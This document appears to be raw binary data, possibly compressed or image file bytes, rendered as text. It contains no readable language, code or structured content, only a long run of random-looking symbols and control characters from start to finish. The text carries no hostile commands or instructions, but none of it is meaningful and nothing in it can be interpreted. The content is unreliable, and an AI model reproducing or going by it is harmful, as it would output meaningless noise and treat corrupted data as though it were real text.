��9l����@�p	�E�zv�R���RV�!����Lr ˀI5���g�g!5�3p�,@ �u�BB�p�$$኶� PL7.�'��[ 	`���T�!���5L��
A����@ܠ:�c�6 �҅�G�#��<pA:��04���0�a8w��Tr�	�wB��&���f�t�u�����9��&(C���t EhrH`x9'R��X����A��=�Y@�!-��EA�JW�����.1�K`���C���/x�oE�2�6�/�`*��P��@�+@ �J�L �+���ҎND�����
��*U�ԦV� �VxK@Dɂ/��B<}Xm�� R;����B� b4�8*D�J�$��!�)�B����Xe O�uI� x�P?�Y�z¨���ӕf����(�%�@�
�� %s,�8� Zp�@5f-�+K��4
t�P��&
~l�"Ѱ��lgkv��.]�"2�Ô8��P�,��U`@P�z�.����NiMcQD$�'��E�*�A�lpF����ӈ�+�u���(��CE� ���gbS(8�!�
I�"�C�ŉ�z	�T�vY�( 
��9�,�s������Z��RU��Z�(o{��_v 0�r,��XB"���d�Al �J0��]�
%��N�=�g�!zp�+�`"l�>��C2� ��At�!�[��80	P-�@ A���&XI����nJg"/�k*P���K<����T�
��������ˌ(J�,�ʣB���Ed��o_D��a8�ㆨ��}�g�A		!r���\�D%jge@��ʠ �=j�ʝ�A��t�3�ˁ�{D�es����;�Bꁋ`��8�Q9I�@}�b���1A	����v��"��w;݋���䇑�]P >qp5l"#�|�}  ����V�?�l@�gH~j����7�K�RZ0`x�8����Ԧ3��V�:,��x/H���`���&��9�&0 �y8Ȃnb�a��a��a0�$�n"�� +�!�0�P�j�0ȱ!�GX���D��p<����������Y٧	
�������
��
����a�JY�0��A��
���0c��1�=�P���K0��"�;$�]؅;��=�C<̂]Ȟ$h��9�@����M�!�!�CX��	��+s��6�<)������(���0Y� u9��@(ƃ�2�%�H�\L� �[d �z �`�'��P�=���ܓC!�2��:H�4��4X�5��h��lL�ڂ�b![�!�X>��j��
�;� �L���7p˪�������*љ��"PC��k����
PuY,c�xi:/���X^��%��` �k%��!!*н7� *؂i��j\3PɕDɖ��,𛆐�<���(I�e��j���;���H�2�²��(��ә��,��0Eri��� 8 P��:��Z��|�Z�2O���X�Hs ZB������Kx@ݓCW�J��4��T�j��5�������E ��S��9�t�ʩX ��J���$�n�h�"�P��Í��<�H��L�j��� ��E� ^<�%2�%X ��a��>H�84 �K��K�\ɿ�5P�m�0@$�)6 ����u$L�J������2ϼ�0?!`���4tk�SD7;�L���d�����ͳ��۬�oB@�
�%��d�X�/�^�˕�3��
5\�P¼���@���I؈�,�:��� 0�$JO@:Z�>��ͩ��t��-z���%�4H�7䐭ٚ�� ���*�-�H��^���Jr  OY�7����䤄��P/0S�P�\�j�Fn��&0DIjI �4��!b( ��L�4���>z����+ٰ*�"o	�@
(�ʬ���b��d�2Z( �Ų��pҴ|��Br0P�#U`�3x�a�i��^hN4UI3�u�4��/�!�ve��������ɀ�$�w#J�sM��Ȁ&�G*�����E�BXL5w��aR2� ��
�� �`�1@8V_�-Ђ/����V��Y��V�U�N�J,�Ё4�_u?�IBp�����%OO��x����G��<��$DB�]m�EEE R��D�i��Ӫ`��% 20�MEˉ��r؀�O�,�|�WiHW��~��2=��\<�U"�W����A�1Gȁ&:ց�LH%�d,+ ��
(�l9%����V($�D�ۮD�X�9�٦;�%��[<W��s}PB(���ځ�U��UM�X-�V��Y�W�]�5��;tS'ؘK@D�	��0�,p�c̀��>�2y���#����ꉤb���=AMՂ�(L�ʦ�E$�ۅR҆��r-\� P��X�Á?���u4��~�\\��_Z�Ʃ5���=@ ��I�H�H�h�@V�5���Ǵmp�*0�k�+���ș��y%��LO���S��l�U��J�E��r��r�Mz �{<H X��X8Ѓ:P��X��\��Z6�)'.��R���0��D���%�D�X����]]�x]��Ȱ���/S,��XH�4	>R�c�e��,\0<���`��,8�����߀��΍��֏<h�I�����������؋�ش?P�2'6 �b���?9M@
.HEsa��˹,�9Y�H�T���'0��H��s�����1p�1�\Y�a��h�n�;��dP�Ƃ:��8h� ��]#�?�% ϛ��s  ����(
%d�-��ǁ�
X�B�Z�-3 ��s}�H���X��)u��=x̉�1�_5��U�h���N����Y�G̱�a�HdG�_�����4N2����������] ML�Q��*y�`I1�����E��eXN�N�M뭨 �
�!�1X�\�
��m�J�"`_�P���1�9p"�Hd��$�_���J����-=a��-
,&��?����2�^�GKVW�YW���N���dcc
`5(I���v�3�\4���⸆Ё��@9����5�h�h������}dx��< ��d������5��J�:��2wv  ��J9���Ex�'��� ��P�����e��ɾ\`6S�6J��;ܦ)��&��?�$�/��Q�h7��XF����i��� P��"ۀ ����pB�9�w�ua��Z<ڂb(�Ј��\���p{Ɓ+��D�����e_�c�.�:(,n��(����ʄ��,8���'��iF���﵅�%���6�/"l� g kT7ҩhY�J��ڊU;�/ܡ���]L��.��K�����W3���3�Z	5o�&�$@��P�;u(8�^�eѭ�%ڥ4 VK쾁ٮ�k��p
���`�ע
�M�F) �Ԛ�3�����N�0��,XP��fZ7��7�s7��g��ƻUL�hƔ�QH���t
@֋�ǜSk�z X~�F_���m����I_-(sam@����z�7��H0[l\�n]�0�@�����������P1u�\����U?@��Jv�P�=pv�(������G#W��x<��* ���9�����<AwT�ep#��6e�
h.CÅHy�Vs(a�q�� 4hUWu�1�P:��4pq�-�����������9��	��(鵎�7&�\�h�(S�<SD�ߦؤaV��
^�H2�Ep�����/��pܞ7Z�w���m��w|�o�|�@�7��B�V��b�m��G ������x@X˜��&<�ҩJ�_��c�e	*��d(����j(�W�ou,aӛu�g��,0��Tz1]�g,�,xzd�*�$��B.�gV� #tFv��2#��+0�ԣ�*��%�Ǔ��A�¦`�N'��E�5 Yn�M!�A0��	r�ȡ�,+V(P�@0u�P�H�R�"�A�%�-Q�$)��:=m
C��Q�d���
)Z��ń	
Ȱ@�K��ر#Q�7�p��)C

6` �e��):�h��ӂ�2d<m� j���;�`�����#���+��ć�
&��Br�F��Ѥ)Y'�)SXʁ���H��2���n:���I�x�@j�;�It��*$dh�v,t�joW@!9�������� ��`�&�Ap��+pD�x�������?����*QD��Z ��0�e� �{��V
m��'K`AS���W�x�-��$��\
d��i�E�Q(,� �P�tY� �%"\	0�_�P�!� B��c�a��d�i�EI��YI`��S!Erh��=@B��1J� VmB%�[�LSx-UV� �T�@��tA��tE�P~(��`x1 yT1�y��� �^{<�7}����L6`�qR�a�dҀ'�$M�D	.dR�w�1�תPAO���[(5�X��T	���,Q�2,�b
 <�7�y\K-0�o�U�<`�!P�#�^B��w�;���p�"1E�`���n!��MhPB~TC���<
�z떠�2%�o�z��V&ހ��F:Ы-�������s���z���K�BL.<��%��
8��cXHV�vD��Ɇ9 Y�Y�hQH�vl�ɜ#<8
�?d<�t�������TxPE�VZݰr�.w@E5~�m� z~q-��	��׊���5 �
�=�@���Al���HBMD1����i��w�H�18$.��C$ۯp ��%h��WQ�X���ߊ-��B�sCٿVQ���LP�]�E���hIU ���@�9!�Q�� ���`2p#�0�)0�yJ����)��oR�@`?d/[�A�.�Le|��Pϸ��e�}�x����� I�ן2 9��7�2ң�6U1)�K��<�$)%�l�V�w���;  � ��uPY��ɖ'�96	`�&���;��?��odp%e)w��>͹�;㎎b����-F�{�:<1k�K�Ĥ,�`{�����U�I3��O<���ؼ7�f�+�#6P�<f�w ĵFp@jI� I.#%��U��X`;�
��Mi�_����(� un3*\��)y1K��J"t5�\�0A�a���h�5��M�����O�������(�Bʸd���T�Ux0�m��K�@3�Iɤ���8go̷�#�U `�N�t!Q�|vp\�><��dv�?`U
H6�(ay+a�ٔ$@�L��$2Q���Z;P@s�b:�u�.[�B"��>�^a)Z����T � 3P��]dG$��R.HAj 6O�p�.��a�|�#@�8���
x%Uh�H9 5P�$���+1aXSV�\`i� !n��D8� E��n���R��J_�G<� /wylޒ�A&Wc⺆&e`.ui���b����uQ�jS*��UV�"�#�L � B �����MRHG��@;آsj�Fa�t�ؠV�R�G�Uj#-��Y��2P �1�q
r�?49��
U`���"T�]�) ��E�<�D�ID_雃Xd;U��	���|@:���e9�Ce��o�Ě�BA �)gRȕ���k��#-��ź���v��2.���xz�A�Sl
�Rb���Ȱ�.���4� ��	l��)TH�2��!�Q'8����l��Mp V�b��t
�Ye�ס�*�RU +�u����1�Y�x򐈄�"0��y�٣�����Ĺ��&2�%瀖>��� 0 19��  �R'�MF!Y!�;��������QsI���oh� ��Q��pR.�T$WTe�Pzm ]L4B��+�a��x s^5�j����D�0D�e!4!�H �6��a��������t�ʡi�!90%�И�\*����/���7X#OC~�%%\a��X���2�|��P�f��`]���D�>��ё y���:)@lA��@,@���:"%��Ev�r�'d��!x�V�cJ����h�qw�"�2�<�<���z�AHqH+<,H3'��P��t��K�R\$��C��H�@�u�dHO�D$�Ě;BA\J7`�*�t����t\��߳}R�ȟS�ŏ�똀:mMyZ��%�J5�Aq�S���ߡV�@T�~� �� ���� x@��tpt��Zd@� �@<Hk�@��<E�!�^��� ��T��	ʭ@W��`��uuG�8E�	��
�1���JT�{l[|`�\�A|M��8B 2���(�L	�`+�@8�8m�`�<�@D�(<kx^�1��R|�ϑ��
�x�`�<(UqX������]T�	��š�ߒ\�_HI|$
i���SL����-�^� �mU��ML�= ��K�4M�<"k��!A(���^ �\�
̀���e��Gi�+���S��T�L�ɝ�����iQ�]q8�i�Q�A���@��@�D�.�ZU�d;�|H��)Q��GRo� 8� �ie�� ��� LI@E���ǜ��e#�� �I�G����P�_4	FB�ˑ�,U>���B��?� .�ȭEevt�?�b��U��
<@��Ss����=@�Y�Z� FABH�� Ib�[TH"^���`"� �B�M.�¬�(���؝	�5I�"�%Sa,Id8Ĕ��R����Qڠ^?�����$B4�	
8Er�To8@ٰ�!��`� �ek�@\�fIb"�ݣ�%��pA_�%��!�W"\�
|]�R���`Uc^I Mq�c>���
�L?n�-�S��] �TDlB�Ja�iR��  �@^�.�E�y�
$�\$Zhn�_f#\�°���y$�"�o�I�� >����aI7*��q��#q0�V��Si �����B<��
��9�~@�\��\��6%~��ʒ8���
�$�#��Y� @�r.gFB",���x�R"a���� ��6:�LZƤ��(��P�-�#����Ÿ�S�@?Nْ%�� XP@Z�D�E�'| D�TT���G*�#��b|�f��U��b�\^(L)���ȡV��!tA�V(���rrdi]�1���P�a���H}�cl`S�g�A<�|���@	����|��m��*�#�d�~j[�[�!��m��(I�eFaF��J8
ć��\�hk`T���_�%�fh�r�#��B>F&e�d��*!�Blf0�ס�����:����a��V�E��$I΍�G6njn(#�,Ɏ� 0BZ�k�^+lG��� ���^	��&�ᬅ�e\�e�rꧺ���i�
ڤ�rf?�i��@S6l<�Z����~^�Eٺ��4�H�d���؎���kIv*E\DhZa��P��ٮ���Ɇl���f�2�i����-D��h�A,Y�����{ި�'|Zlx<��Y�L�L"@�����~n���&x�aE�\�5}���&��Y�l�l���6� S���
�Ǹ)��:�_/�o�k� ����{�\�~��?�{��u��m�h���ҀT@Ȭ5��P�a��檮j��ln�mi���B��n�:�!�6��6��4.�1/��~�?Qߡ�'B�).!&��\~��ݎ��~ 
t���9	�`e_�«��3�F�:cn��FA��n>5�|Mj¢�k=A�G��M�0�>���{��G���Wv<1	D�?E�)
Ĵ^�H�$Z����sjk8B�u��(!+��K���q����v�A$@��J�ߦ�N� �/� ́�+h�0,1�E@	\��J��	$UZ@�%��_�e�fo�������@�����55t!��Fi�BiÚ6Z������
L�!�ΰ�hں����+ ?@2� �
$,+�E��ek!��E{�(�%Lv�pq��l��+A��(���-I�t�UP�΢셊���k���+NPh)��
@#�0�@�e� �/"ۀ@Fn�Fr$���^���j�$��tM����=�-�]� ld�st�h��G��![�d�r/ʢ,���[��mj�`S����/B#�1��QCs�@Br�a	�-�I1BR�ylr�(��kf�s/���!`�t@��� T=´H���n�ɒ�f#��m����Ͱj�_#40@"���t23�D23��.�g���B,��pp�G�f��2'�@� ��<h���^]�'�\[����b�1}9�a�A�0���`�Ar 4�B�b[�@B�gdG��F�~�ʒD�
�fgcI�����
(6*�A,���!^M(�bk�֭����V+��R&��"3�P3���dZA�`'2��d�<s	t��F�{
$&� 8/� �P&��kWO)��f)�n�@	d yjwH�T��+G�d���vj66���@����!A	o��t�7�B��0W�#/�}L�'k5O��$��y<�@���d��U�[����l�B�$ԀC_�D�� ��~*�z�M�p�ʶ�������@��0G�~%j���~ۀ�w�"z�'r��s�s3/�K�$_<o�C��)�*IЉ�dW'���8�$�9��(���8��^�k��*��n�Ʃ0�8���/�&2�%z���������32�7�+A�&x�O�d<�C[􃛀��X ;��@,�b`��8�0HBd�;l��
�t;@<
 ����Gl���s���8$%��_�v�z��/�{�3���z�?��?�R;�bOx(�~=��� +Q��Gvy�`�n�GZ�x��{��x�{���@`����-s"��7;��+�����~+�C|���b��]l�'jU����i0�Ц�vk�2��<���]��T_�P�#_mbk�vx��l�.V@��;l�G����X�fں��$|��`�dL;�w�ė�@2�_��W�Qo��|8>��[FBh��`ݳA����)�+5Z�v+�kcW׵��m��x0/2�� ,;#+�D2�3���(�t��G�#C4$O��F�z��?.�U0>�D4-��.0���}n���QL�\��dN��!�j����
���u�7;��:�8�;@����6�(I�Ć�%.D�����%0F(Apc�&z���j����ǎ W]a�E�9O��X��g",AX���r�!j$P���O,�E:r�����dR��D>|�Y��Ɯ�8�00i�
�;W�	�L��0)W�*���xQA�%�􈸮6��H����D^w�`�#e�cx���l7Vͱ:�B��tdu��#F�l�%f�9x�}r�ZL���HW���',�oB%�<��Pƌ�|�Ѡ	�&�F����+N��`XC gϯq`�;���yH��9px�)��b�6���݌��7,^+K�'�A-�ck.�Drn.�� 㘰#�K$�"�0R���Ŕ�(�B(�'\A��r(9������V{m4�b� �aצԏ'�q$#���K#�Jm�(#c�	��jH:%�F75r��9���:;�{Hϋ`4�Ƹ�Ԩ<�!�'��P嚋�9l�o����IB,|+4�vb#��	5ޮp$�+L[!8��,td��
Z�#�:��Ă��a��k#61�+����+R=n�"����8�XK)�X��+�0}r@ӯ��|�TN�@�C뉵�+�O�l��Y�*(  !�   ,    � �  �  ���VZ1���+��t�B�ʙ�Ii�Ȗ� �D��D�#G� 9����*i ���%�8_�y�J�*|��AF�+�� ��$d8x��B��.�a���`0���XhӚU�Vm��PA�"��:Ë����^����"��Ѱ��C�q�9�dȎ�1d'Ε.9�Qc�I#	,�� ˍK0x C��$:�؝�B`B,ٳmߦU�V���	&4H�.^�Ia��W�A���B�H'Bl�x��?V::rJf �q��i$�K���_�0�+$0� T=��$8E�n\PЁot�a��VY˵Ŗsh)�XV��:༃�,����E~a��F�|GX_�@y�%���iD9� �!�aJ7�7�G ����L��$0�	�Y�2w l���`�<AVqa�(�Y$�5P��(�)�`")�
  �s�/��qcw9��#�_|1�����%X��M4��N����M��DOx�� X0�lOY�`\`�A �q�� ��E[�\JTk- �*Am�(���# �6`����� �"&� ��"8v�J]��`pJD\��C>ݠ� <���Fd��ڔ�
T�B"F�Q�(�P
LP�T 8倰2t�:` B�~ \�Ů:��3 ����=�܂�lu"̺�&���� �.�p!w�,2Ix<�Aa`��D��[�P���Y��W�g��TA��P�Ǿ�@�& �� :�����~�D�5��=7��/�_�����a*�'�.��{
<���#GD�KF�Yl��!�9Q`���h�P��&$@$~6��P�б�w�<S5��h�������!Z%T������杻�V=�/����r�4<�ܒ�+�ZDG��0���"� ���A 	��6p�|�'������@!Û'�W|,( � ��,�*`�6 ���YuR��ҷ����}��\����� (06�	L�K�  �q�|�����0l�SY�b��A�	BB��;� G vp��F�DǤ�ǎ�@�H����}@eB�� ZƅT�����\"��ĀjȤ&yPv]#��e&����,Ѐ ��.�-jt�J%0�Q�z��� _�Є��Kv���H�pF>rH�sg!(`5!�C< � z�#[oP�
���Z�V�%�� ��|�@�5r��%5�Il���@&�9��>�D�E蜸�s �J�)���<�/Z��(���'
_kB1�pF��a�.� 
`��F5�,[Z ?�
W�IOV�%� :����1�Y���.	
5ul�6��I��Ac �d ����B�#/p	J��#S�b�8u�ʡ	M0#G?�F���1- U���`�)��J[H\y� ^�lT�NAr�C�vs+t�x�P��><�X�5HYن@�-V��U��?��B#�H� ���$M ��([6�B�o<��� �� hA^��ҏ�,zqZ@m|ŀ�@eh]��WC;\ ��*.��\@���R�g��� :�@E��T����n�<l�Q�h���ZM��$EШ��Q�B xo���@- A�v�� �ΫM��`�f@kL����܊ d
�n����ř]ԋg��=��]�8�!�M���E$�
'l�u\� F[�����$6��-B��J���ཕz�\��THf�< 8 �P� #A���O�#�����a��=����sL.���@)���L4 �]�`��!	�6f�L�	�I�p2h�n&�F�z��F!��d08ay �C�`��M�5< ���x���|nߞ���>C�>�Ӹ ��@ђz�0�V2h-֞�0�&�&�ɸ�r^[� ��p n�����j�V�Q�^Y`��� �,��N�U�J��� �x��(����'U&;i�Ѕ:�M�j�F�T��2�.1���G��p/���,>�`� ���Y�!42_-!��Y���$����H0�h�j�Dғ�Iv� ��`�ң�ϦE��߸R�c����<� �/������qqJ$��IHef���~�Ђ���,혗f^������ �i�'�YA?��6����j��=5KOM�A�j�zC7�q�bK+��!�Xd�Z�w&��o-�$I�ܥ �J�B"�Ն{u2���݁�p
7l	x` �@k�V��B�k�@ C�C�@A~�+� ����~6Du�$�@=�A �~Q������N,J
��g�E��
�eQ��q��vR�R0��Den�G)�=&SB�V ����\�`��3P �F<�s��Xn5<����tIqY��Y�lQO0j`�J�#��u�\�	�`
�B
 `�Vh�q��/p'pGr+C�[�U&����,�R��|�!�",�3� ���y&�k�C#B�1`�~�營�PL0��J��	��0.K�	��
Hs	���)Zd
�Q��qd�h�)^���6��^x%�`�0 \¥W{�n�5o�� U�*����{u�o�SC�2�5T�� ����1�v���^Y'Z����{��_T�qh�Zd5Q�V\p	��	��0
�	��,�6@ 
��}ga �Bʵ\l� !PG���D�xi�o-� 7$�zbJ��	��48T�q	pN�c��U� v���{�`�` ���qDVR�T`�� UO0<�c��`�����$��<�6� �L!8fx� K`�7p�S�w��; Wsv'"��2���!���KczM�.��uI�(�E�)��T�q��vApLPv�"�M
��,��1
�0
a0
��X��<"��U�{��G,�Sƒ��Xt�'�8�Ը#��p	T�	��p���J�P�I� _��	a�3�@N�E[4RV�X�U�EEpop	�F:�{��Ϥ+�rfu� 9����}�, 	�0��5��'�&�0spy�f+�o� :�SvJ���0��@I��Y֥|���J��  ���I�L�s�oQv�焂��uP09�b@kE�v��j�	���l�+���`�C�"�+&�, P��|��u1@{���sE�:��[(& i!Y��H5Su�%�{p	%0l���`�?0*�C�� 	��o1d�({�0	5W�U�z��z �1*������#����X� ܵw��2APX0 �Ĥ;�2xz`��wX����[j�c��gTU���A�f�v���`�T� J�uJt�������
��j�S��0��V��0J�Mp+$�!*�����X���j�"
� �8� 3�DT������YC C �!��_z�c*?%��{��J%0T` L`��XY4X	1�˺E��{/)�[��j��%P,-Ce�HR8���� <l�,г��>�R � 7P�!�>� ű#�f��f�ßo4ttRt`��<"V����*�g ��'QI�б���"[R��`5��
o@ypL�����13ř8�T� 0��hO�>��X00�� �x9Pv�RگM0]n��2 �P ���h��������U�i�������v٬z�/hP_p	�
@:@�4e@e�7����� 
�w���˫k�$�* S1*�_1T��S��fiD���"� 
`&�tf�eJ"e� �{�
 $�{��q	 ��V��۬�SP�z0	�����Q����4�2g(f�A�0���ㅛ�+
`�+ ���L �����z@}lֹp�-��p�2 0 0�g@Us#b@/�[��+������ ��4��6�E��
�œ�Q���qE�Ux��t����M~�+��e�R!�F�7��U�3� 	r0	��
 0�j�F���Za�� T��>|	��ج�L��J
J�h͊���
�ʢ<	p ��p�
g���à���0˳<�0���1F���L��;XJC�2� �B  �,�9��<2勿��0�0	�p���ShA�Z��@8P ɣ<� �VP�T�h��
N���*�˲\�Z g` T0	�<��Ӡ�����`�Ai�:el<p6"\Cw���2-P,��m́'�sn ��ʮ��:�N�D�4��P���
���ۄQY �Q�
� �@˴��Ҡ� "b ˸��U���X����S+�tl�����,�����tl�&4���+�V ���
�`-�f��;��	�� KP307OϮ��ڑ��d&2�����ʾp��<���	pa
�<	��|٨��ZPv8����&W�{pn"6Yq�60 ddX���M�Mx� �o�^P0`���;Wzr�<���,�
�P1��0�&`�
�0~�޶�Y�]5���p	�m)�b�P܁�A��ȗ�^�o��~8�;~�j�s �]��p�6��&�0�P���}]A  <\�(p�RYb�`�P�P}�8N�0spU ~�UQ
v�޲y��pg���K�C��	1u��g���Z�P���P��	��� �e�	g��n�	�@�2�	�WT�yc��
KJs�<i#�O �`/Se9��� ��p6^=N�N�=nUp�ꠈ�w���f{o�w�Cp"v�>������ �
P�~��P��	1�	�����n�.�t�쁰�.t0�����~#���. ���J	�^0Nps+׽���Kp��^��������`Z�  �f�T��?�e� ��sg��
Ắ����TP���^� 琐	/�2�	�N2�1��=p'�= �t�eePt����`^��M��]�{ ��]� ��Ї�.��>�p=��p���mfkV�U.�ؐv���#�W>��&��&	=�e^�.�tO�*	���t.J�`�����~��>e��WJ� ��M��ݤ����# �3�*p�>��n;��@���j ��?��P�V`��ذא�y��pO��@C��3bރ�}�i�gN�	3:�,�	rO����N'��t���~m�PB��R+E���fߵ,�^��1�	�u P��~<��������w�P;1א� ���@�خ�s�Z*�4A��  �؀�@5H=2A��I䦏=L��I�$�>�A�N:.\��q"�'\�Rr�
\�R ��C;*T�p���T# `�B̸6,-Z ԉ�W�l!�a����*T�X����>O��H�`�Bꮙ��$��&E�"�<� ���i�Lj<��S&�@�X��D:R 1m�<�A6�j`�ɣ�n
� �D�NL�@`�d���`� �K�®�,����v/t��}��{!��|��k?���[���KRD��H,j؀d@�PD�L�Or��$J[I�Xi'�z���C1  2B
��:� �*8� P�����l����G�  `�{��P�8/;�+h�*r��_�%+Ñ�'�+B�"��C�<@�c�O��̅O^�'�N!Ԡ���I��N(#�>ҡ"=*�P����C�D0�`ι��N�(�7�tH��C	Q�">���Ǆ1d#J��'�ƒ��	�4�l�z�L�\ą�F��&�"�s%�$�IX85,c`�W� �#��
��
�B�	^�qR�j���������%^]�R�x�������c��*��'I�	�󃨢?� ӤL&���@�	C��uD��\�3�2"�Z\���	l5����[ʩ�*��  �q�I�����H�<~�'��H� �%{��5��A����a���Jn����?4(B
[�l���0�?b�Hna[�X=�$�C��d���c,`�@����C��P��6@*�����G����a�'VX!� tٮ0��@=�{�	�{��4>.�#w*.P�/l  ��[��fl�8Xa���R���>��L��!oBӛ�hG��R�C��E�. A�&�hB9����^�6E+X`� %�F��	��k�N��Q!t�4 `GHX�Zr����av��������!��Q<nh��p�!Ԧ6'�Mz�2�V��An~�[H>>���8�洠h��X��0����1H �0?.��D2{ʸ��������54�)��<-�A�>��s�Q@�^�_��@v�p�Pzp�@��mz�B5����$��S����t�%��(�Xd :@�c�>�UD~��� P�6G��=�� p�B���:�v�h'����T�>l����F�*q���&7�CnrSa��F����wJZCɞd2���~p��
 *����A�?��@Q��ʙ-� �j@#�RG>j�=���a�e)K!ġ�|js����\p��#!	�X�,a�$���$L��̉2axV�'���l���TX�`�x� T���OT�6 �PD0��Z�-;GX@s ��&@Bѡi�hA�ܕ:@S�<`fHG�.�t �X 
�PŢ|R�\�A����rsy�MX�+�S��t����d3���(��#��� ���Җ����?Wͪ�Dp �9
FX�r��� h�Y���;@*�D�R|}j��A_��A&� kT �%�p	�^�Y��!�`�((�KX�&�w�VOn=�P�$�ޡO9Y� �����VZ!Ae!҃H�n�L 8(U��3��7�B��{,!-c,���|�g,�=\"�d��/6��f�Y^b�x�lR�!�X����PI#-�� �2 �Բϼ�iؠXF�D'E(@�d	)� �0��x'���%w��IcP������Qa�q�=hk��S���z�$�퉆4낡���"K	|� |� 
@AR��VNp��"�bU�^��T���xQ+�=@\FӢLK��陸,��w�K�������5��Bo�
2z��z ��AȘ�M���m���r�~�L� -��CfՄ$LՔ	6�Q$�,�� 2���,�f��2��q,�PK��)lZ�aBʴ�P��t�C� �(�|�Qh���(8!
�%�t����:�@ML�!FƦ'e�QOtѮ�x s@�
` W��R�-(~(#\�l�%OX�;��l��E���|{��.;��u�&	��%1LH���p��avXD�]���>��]�+&���z��zt7�T��8Q�=MbA3���S�`]�IB�����]�7��b�(x ��9��L�x 7�q �`�|�
T��$"�,`A��  1���OQ!�{(|��_x=��R���Б��$�>�����Y���7�� n���8��&Pz{��������:�y�-�� `�H��� 0>�= �H P,�>��&�>���Ӿ�C�K@9"�����2�/؂- /�� Wж��9�qb�s��%�0p�+X���K��[ �"Rc'�Z����WK
�� �:(Hi�ZB ��R ������)\���>~��kAPA*�, �/PDE$�]X�E��G��Ƴ�A��K�6�ڠ�2��$����08� �����h7��h:y[��k��8%9
H/C�3�0�!��3@�*�C�
 fD�';�'`&@����h�`%�C@4 �:H�qGq,�4 tlD2h,BR4��L��	b�Qš���J�(+8�+d:Rs���B$ ���m��
��HC���稑K)�*�f�
flF��@�� �7x�A4 *p�r�����5�ɘ�IJ G2 4��2/!ЁX/�i����
:��eH����) � �5y�)ks0�ū�"E�:0�G����������e\�f�B��������� �E���Ie0�50eX�L�Le���Dw��?����8a$�x�Q<JbI�x2V�
�2��,�Ņ�*�����\�=h%���@ �]ҥKY3f\��T�gd�	ȁ�"IA����3 %Ѓ:�4xI��K3����5̜��,���ӃE�!I��@��2a��	:��<�cEv;O���,ȇH�(H�Ճ (�O����aM1��`��[��gɐT�% �k�	h�� ���>��E��I �dξ��dN�uL̄q+P/>9԰���; �0�$(0��5����W�\I"H��y�h5�ʃ��E�2y��H��@*+ ��eTFf�%�X�HO�b;�*x_�-���:xI�I/x���4���Θk0���d���aQ�r�h����D��+���*K��y� �O�+����3�Y" �  �h(�B��l�X��D:ZRPr� @;I%�3Ղ/�J0^uN3p���U��I�|�J� �̉QP:!	=e�-X��R��r��?v8p�e��k!�a��"�#e@�Y ͑0��/ڊ�����'�/)�
 � r( #�0�Ui�F��_Ņ���|S=Lv4��dL���5H&IP��EB j�@����kE�D3@Xt:S�B~:$�1Mޠ �@ҭ������t�
��� ��Y�]35c�8YrH�'��1�i`Zi�5��_���u�`uS��]h��Ĳ<��m;���Oؕ�!X�T�����
+��U�k��G}�����犭�q%X����=w��C��슏��C0��# Oh�~u  �����:�U38X`UةeӾ�P�4Vn�=(�p��O�>!�ڽ�#⁛9iM�m�7�\�RRC!@?�s�g
(�M���+�`C�=��͵슍dK��xE�=ұ�X�/XN�uN/��U���G�%o�=x=eV�b�LP$���Q`�p�� 0CO� D�J�H �P���&,S�lٍ��A�^����Z���+�e��LU�����P X����\����V�Z�V��F��&� X�Q�ϐ���h��y"���
@��%n�U8b��1^A��)�J�OX������^����(����8��)e V<`( T�(5��}_\h��]�%LJ��/��-q�0 9"����p&>�D �D`��� �� ]��-��R�Z,��t&����	����Qv#Y �M�K��f���<P�k7O��P>\3xɪu���^X�Tǝ��A��vh�C����2���j�V��`�;���琎k� 
 %S#$�q����2����8�k������6�5�H�%��8�R��'��* U�� Xa '�U7��V��.d�5]�D�,�Ĩ3!d�d6���e�x ���OH�*�b�8�� Ce�+/�a���E0���ɟ�aJ!U]�M�ȿ9��\34� 10����a��fB���E�)�t=�C������&��Â'��V2�N��瀲�sg�}�XVC�X�}v�3�e��ި��:+R�@:P���f�R�%�    48ة��v����8%��&!� ;�'8��O '����C��ii%O^`8 �x��c��h��#�*�Ⱜ��%ePU�e�' �fƍ�=;��<�%���+��UՆf��h��f�LE4J���G�a��ڭk#��"FA��k�l�����QV��{]��� �� Y��n��@%��>K��Í��� �c�8<�����᱖�`]NtT�cM�A�"^V!;x2�;p� �oi�r��ϰZ��'O����X e�V� +������
�OX 5WCZ��	  µ7f��
HFN�W���� ^���f߫]�:�� 7�����h?���� x�^$��tW�pw�h	W �c�Ug5�x&ꖽ�prYR5t�O��W\;a��s�N��Po�H ̍��Bd��o�uΗ<L4�A/.�[`�С2�tR\��ˑ�Ns�^ ���>+)ۀ@)^�h��.͢��� u�6���V}e���
��@f|q_A<��=_�X�� ���q�>t`���������K���D�0[A :��(�ts?�����c��4Ox�w��.^Q�W���Y�)�-6��H�=P5z��׮p�;A�H�Ac��x`v�����^���54;-�׸/?��Q�]�*O�rWJ�4GT��ہ{��t�5T���y��1���p>�y������v @:���;gx���Ad>6 �Ԧo���4���������Ӑ� `'|(�gr����m%������y�X5�5�s��V"|����7�`��xŵe�C��|b�����[�A���|����7��I0�D[.�v�d/HX�pg� Q�g}��>��˨�% @0)�[� r $ 耀a
)�h��B�(���b�6�P���`�``C �*	B �"D!f��c��+�@��O3fz��"ԨQ�@�����E�4q��ǉe\@���Ν0�x,�0EC-Dx�4a���
ȨK�<�B"C
t�h�����:00f�D�"P��p���Iؕ�@���2�+`@�5jx���F	f�T�b*�����������M)�/_�q�DÞM=����,� �`�0-e�2��laɒx� �� C

�7�a~

A���?�exr�E��|@�� �I�	�L̶�0ٖ@*�[o�	GTqBGIh��[LADEh`G&�q����@�e���	f� YZ"d��[h����* ����ԇD��:d��~  �Ae�M���� ������ <pk!x�g�	�@��͠�F'�2pD�o)���[H�P��t'p I&'�5�5 �wFNVY\�m�^�` �X�B|�t_c)t�(D��D]4^� %��]6�i� O,���%pӠ�ަӠ�}8�&�ۉ�H��N�UBh��.t�cw�RT����J6)g��ˠ8� �$X���g�|����d(Lt���gu}dA�t��@����0q��l9��
(�A)�k�q�2��SQEB�a�t�q�B�#���	P1C"X0
riF���5�a㡋�x�`y���]�V����![p|� ߦ�� z�!m0���\p@9���LE
9dL
UR���pzB�@�U#��CY�U�o�ff�ᵄm7�p{tTAw�ч�/�j�HD�
d���$8�A�V�R!T��1q(�m<(\��Hd�3�B�"唯Xi�1rnV��F�X�'p o�^\�5y�h�0�\a;`OL@O4$W^���L�-XyF0��s*�P8��57��tҡ� 6# � 4�/r�S��@�-|A
�s����й���1���b�L\& ��9�d`خ���lP�B �6�=�?�`���59IY%�P��o�	�dƃ�tqA�	x#���P\�ҡ�0�)�H
Ih0 �|t�Fq0�m�\�W�� �`�.��( 
